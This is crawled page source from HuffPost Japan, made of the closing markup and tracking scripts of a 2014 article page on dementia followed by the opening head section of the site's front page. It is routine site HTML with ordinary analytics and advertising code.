484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/huffingtonpostjp-faq" class="site-footer__link site-footer__corp-link undefined">FAQ</a><a href="/static/huffingtonpostjp-terms-and-conditions/" class="site-footer__link site-footer__corp-link undefined">利用規約 (更新済み)</a><a href="/static/huffingtonpostjp-privacy-policy/" class="site-footer__link site-footer__corp-link undefined">個人情報保護方針 (更新済み)</a><a href="/static/external-service/" class="site-footer__link site-footer__corp-link undefined">外部送信ポリシー</a><a href="/static/huffingtonpostjp-comment-policy/" class="site-footer__link site-footer__corp-link undefined">コメントガイドライン</a><a href="/static/huffingtonpostjp-about-us/" class="site-footer__link site-footer__corp-link undefined">ハフポストについて</a><a href="/static/huffingtonpostjp-contact-us/" class="site-footer__link site-footer__corp-link undefined">お問い合わせ</a><a href="/entry/huffpost-mediaguide_jp_621f4e2fe4b018aad3c12424/" class="site-footer__link site-footer__corp-link undefined">メディアガイドはこちら</a><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost News. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"ja-JP","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":",","BEFORE_YOU_GO":"こちらもおすすめ","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":" ","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"クリックして訂正を提案する","CLOSE":"閉じる","CLOSE_EDITIONS_MENU":"エディションメニューを閉じる","COLUMNIST":"コラムニスト","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"コンテンツは削除されました","CONTRIBUTOR":"寄稿者","CONTRIBUTOR_DISCLAIMER":"この投稿は、現在は閉鎖されているHuffPost寄稿プラットフォームで公開されたものです。寄稿者が内容を管理し、当サイトに自由に投稿します。このエントリーの内容が不正である場合は、<a>メールでご連絡ください</a>。","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName}エディション","FOLLOW_US":"ハフポスト日本版をフォローする","FOLLOW_US_EXCLAMATION":"ハフポスト日本版をフォローする！","GO_TO_HOME":"ホームページへ","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"ゲストライター","INTERNAL_SERVER_ERROR":"内部サーバーエラー","KEY_MOMENT":"ここがポイント","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"さらに記事を読み込む","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"{sectionName} 記事一覧","MORE_IN":"{section} 記事一覧","NEWSLETTER_SIGN_UP":"ニュースレターのサインアップ","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"メールアドレスを入力してください","NEWSLETTER_SIGNUP_SUBSCRIBE":"購読する","NEWSLETTER_SIGNUP_SUCCESS":"正常にサインアップされました。","NEWSLETTER_SIGNUP_THANKYOU":"ありがとうございます！","NOT_FOUND":"見つかりません","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"ページが見つかりません。","PINNED":"固定記事","PRIVACY_POLICY":"プライバシーポリシー","REDESIGN_PROMO_DESCRIPTION":"<p>ハフポスト日本版が考えるSDGsについてまとめました</p><a>詳しく読む</a>","REDESIGN_PROMO_TITLE":"SDGsで世界をリ・デザインする","RELATED":"関連記事","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"ギャラリーを表示","SEE_MORE":"もっと見る","SEE_MORE_BREAKING":"もっと見る","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"送信中...","SHOW_FULL_BIO":"もっと見る","SUGGEST_A_CORRECTION":"訂正の連絡はこちら","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"あなたのメールアドレス","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"yamada@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"訂正内容を書いてください","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"例：記事中の人名に誤りがあった","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"あなたの名前","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"やまだ たろう","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"申請処理中にエラーが起きました。このフォームを閉じて、再度試してください","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"エラー","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"あなたの申請を受け付けました","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"成功","TAKE_ME_TO_THE_FRONT_PAGE":"トップページに移動する","TERMS":"利用規約","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"このコンテンツは削除されました。","TOP_VIDEOS":"VIDEO","TRENDING":"トレンド","UPDATED":"更新","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"コメントを見る","WHATS_HOT":"注目記事"}}</script><script src="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js"></script><link rel="preload" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=japan","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":true}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1740781-82"></script><script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  if (window.getProfile) {
    getProfile().then(function(profile) {
      gtag('js', new Date());
      gtag('set', {
        custom_map: {
          dimension1: 'pageType',
          dimension2: 'team',
          dimension3: 'tags',
          dimension4: 'edition',
          dimension5: 'department',
          dimension6: 'section',
          dimension7: 'author',
          dimension8: 'articleId',
          dimension9: 'publishDate',
          dimension10: 'platform',
          dimension11: 'loggedIn',
          dimension12: 'videoPresence',
          dimension13: 'originalEdition',
        },
      });
      var config = {"pageType":"content","tags":"koseirodoshorokenkyoku,shakai,byoki,ninchisho,jakunenseininchisho,japan,nipponronenigakkai,news,@blog,@migrated","edition":"jp","department":"news","section":"news","author":"taeko-maruo","articleId":"5c5d1422e4b0974f75ad1e27","publishDate":"2014-06-23T16:27:46","platform":"cambria","loggedIn":false,"videoPresence":"video_novideo","originalEdition":"jp"};
      config.loggedIn = !!profile;
      gtag('set', config);
      gtag('config', 'UA-1740781-82', {
        page_title: "「認知症」って病気？",
      });
    });
  }
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><script src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&amp;version=v3.3&amp;appId=320197908083217&amp;autoLogAppEvents=1" async="async" defer="defer" crossorigin="anonymous"></script><div class="advertisement ad-mobileweb-bottom-floating"></div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141587318-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141587318-1');
</script>
<script type="text/javascript">
  (function() {
    var convertStringToNode = function(rawString) {
      var tempDiv = document.createElement('div');
      tempDiv.innerHTML = rawString;
      return tempDiv.firstChild;
    }

    var prideUrl = 'https://www.huffingtonpost.jp/news/japan-pride-2020/';
    var cambriaSelector = '.main #masthead';
    var version = 16;

    var prideFlagRaw = '<a href="' + prideUrl +'">' +
      '<img src="https://modulous.huffpost.com/2019/06/04/1559638713-RainbowEmoji.png" style="width: auto; height: 50px; border:0;">' +
    '</a>';

    var prideFlag = convertStringToNode(prideFlagRaw);
    
    var getDesktopContainer = function() {
      return document.querySelector('.header__content .nav-icons') || document.querySelector(cambriaSelector);
    }

    var getMobileContainer = function() {
      // Legacy header mobile
      return document.querySelector('.header--mobile .title');
    }

    var appendToDesktop = function() {
      var desktopContainer = getDesktopContainer();

      if (desktopContainer) {
        console.log('pride flag: appending to desktop nav', version);
        var isCambria = !desktopContainer.classList.contains('nav-icons');
        var listItem = convertStringToNode(
          isCambria ? 
          '<div class="pride-flag">' + prideFlagRaw + '</div>' : 
          '<li style="padding-top:4px">' + prideFlagRaw + '</li>'
        );

        desktopContainer.appendChild(listItem);
        listItem.querySelector('img').style.height = '40px';
        // Reduce editions selector width to reduce space to Pride flag
        // var editionsSelector = desktopContainer.querySelector('.editions__current-edition');
        // editionsSelector.style.width = '125px';
        return true;
      } else {
        console.log('pride flag: no desktop container', version);
      }
      return false;
    };

    var appendToMobile = function() {
      var mobileContainer = getMobileContainer();

      if (mobileContainer) {
        console.log('pride flag: appending to mobile nav', version);
        var mobilePrideFlag = prideFlag.cloneNode(true);
        // Absolute position
        mobilePrideFlag.style.position = 'absolute';
        mobilePrideFlag.style.left = '0';
        mobilePrideFlag.style.top = '8px';

        // Relative container
        mobileContainer.style.position = 'relative';

        // Make the height smaller on mobile
        mobilePrideFlag.querySelector('img').style.height = '30px';
        mobileContainer.appendChild(mobilePrideFlag);
      }
    };

    document.addEventListener("DOMContentLoaded", function(event) {
      if (!window.hpPrideFlagAdded) {
        window.hpPrideFlagAdded = true;
        appendToDesktop();
        appendToMobile();
      }
    });
  }) ();
</script>
<script type="text/javascript">
hpGAM.cmd.push(function(){
  googletag.cmd.push(function(){
    hpGAM.execHook('afterSlotsDefined');
  });
  return;
});
</script>
<script>window.addEventListener('load', window.modulousQueue.runAll);</script></main></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.jp/
body_size: 75246
content:
<!doctype html><html lang="ja"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>ハフポスト - 日本や世界のニュース、会話を生み出す国際メディア</title><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" rel="preload" as="style"></link><link href="https://use.typekit.net/sqj4onc.css" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Bold';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Bold_web.hash-da76a05126fe32974d63.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Regular';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Regular_web.hash-7e1c243c8044ee48e897.woff') format('woff');font-weight:400;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&display=fallback" /></noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","edition":"jp","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2F%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvIiwiaWF0IjoxNzY4ODM1NjQxLCJleHAiOjE3Njg5MjU2NDF9.OMGCdeRLKZLqv3RdxmlcQhz_mSow4LuLpGNFI310ASI","features":{"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"theme":"news","tracking":{"skipPageView":false,"replacePageId":false},"slug":"front-page","resourceType":"section","isEntry":false,"isFront":true,"isFrontFlex":true,"isApageFlex":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"front-page","context_page_type":"feed","destination":"huffpost","mode":"desktop","page_edition":"ja-jp"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: undefined,
    modulousTags: undefined,
    id: undefined,
    hasLiveblog: undefined,
    title: "",
    authors: undefined,
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-news.js.map
</script><link rel="canonical" href="https://www.huffingtonpost.jp/"></link><meta content="18468761129" property="fb:pages"></meta><meta content="56845382910" property="fb:pages"></meta><meta content="115699328440194" property="fb:pages"></meta><meta content="202163013203224" property="fb:pages"></meta><meta content="63096571313" property="fb:pages"></meta><meta content="217254191630265" property="fb:pages"></meta><meta content="70072372362" property="fb:pages"></meta><meta content="10018702564" property="fb:pages"></meta><meta content="159156871082" property="fb:pages"></meta><meta content="218821728150273" property="fb:pages"></meta><meta content="215547491837032" property="fb:pages"></meta><meta content="271573749521209" property="fb:pages"></meta><meta content="256004367748633" property="fb:pages"></meta><meta content="565494996987624" property="fb:pages"></meta><meta content="328537730839840" property="fb:pages"></meta><meta content="335527613514005" property="fb:pages"></meta><meta content="928754893893780" property="fb:pages"></meta><meta content="1254930621269234" property="fb:pages"></meta><meta content="1242860892501019" property="fb:pages"></meta><meta content="131149920304237" property="fb:pages"></meta><meta content="70242384902" property="fb:pages"></meta><meta content="website" property="og:type"></meta><meta content="text/html" http-equiv="Content-Type"></meta><meta content="IE=Edge,chrome=1" http-equiv="X-UA-Compatible"></meta><link rel="shortcut icon" type="image/x-icon" href="/static-assets/cambria/app/favicon-new.ico"></link><link href="https://www.huffingtonpost.com.au" hreflang="en-au" rel="alternate"></link><link href="https://www.huffpostbrasil.com" hreflang="pt-br" rel="alternate"></link><link href="https://www.huffingtonpost.ca" hreflang="en-ca" rel="alternate"></link><link href="https://www.huffingtonpost.es" hreflang="es-es" rel="alternate"></link><link href="https://www.huffingtonpost.fr" hreflang="fr-fr" rel="alternate"></link><link href="https://www.huffingtonpost.gr" hreflang="el-gr" rel="alternate"></link><link href="https://www.huffingtonpost.in" hreflang="en-in" rel="alternate"></link><link href="https://www.huffingtonpost.it" hreflang="it-it" rel="alternate"></link><link href="https://www.huffingtonpost.kr" hreflang="ko-kr" rel="alternate"></link><link href="https://quebec.huffingtonpost.ca" hreflang="fr-ca" rel="alternate"></link><link href="https://www.huffingtonpost.co.uk" hreflang="en-gb" rel="alternate"></link><link href="https://www.huffpost.com" hreflang="en-us" rel="alternate"></link><script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', "UA-83687314-1", 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><meta name="description" content="ハフポスト日本版は、政治やビジネス、社会情勢などを分かりやすく整理して提供。各分野の専門家や有識者と個人が意見をやり取りできる、ソーシャルニュースです。(ハフポスト、ハフポ)"><meta property="og:site_name" content="ハフポスト"><meta property="og:type" content="website"><meta property="og:title" content="ハフポスト - 日本や世界のニュース、会話を生み出す国際メディア"><meta property="og:url" content="https://www.huffingtonpost.jp/"><meta property="og:description" content="ハフポスト日本版は、政治やビジネス、社会情勢などを分かりやすく整理して提供。各分野の専門家や有識者と個人が意見をやり取りできる、ソーシャルニュースです。(ハフポスト、ハフポ)"><meta name="twitter:description" content="ハフポスト日本版は、政治やビジネス、社会情勢などを分かりやすく整理して提供。各分野の専門家や有識者と個人が意見をやり取りできる、ソーシャルニュースです。(ハフポスト、ハフポ)"><meta name="twitter:title" content="ハフポスト - 日本や世界のニュース、会話を生み出す国際メディア"><meta name="twitter:site" content="@null"><meta name="bingbot" content="noarchive"><meta property="og:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg"><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/default-entry.jpg"><meta property="og:image:width" content=1200><meta property="og:image:height" content=630><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg"><meta property="twitter:image:width" content=1200><meta property="twitter:image:height" content=630><meta property="og:app_id" content="320197908083217"><meta property="fb:app_id" content="320197908083217"><meta name="robots" 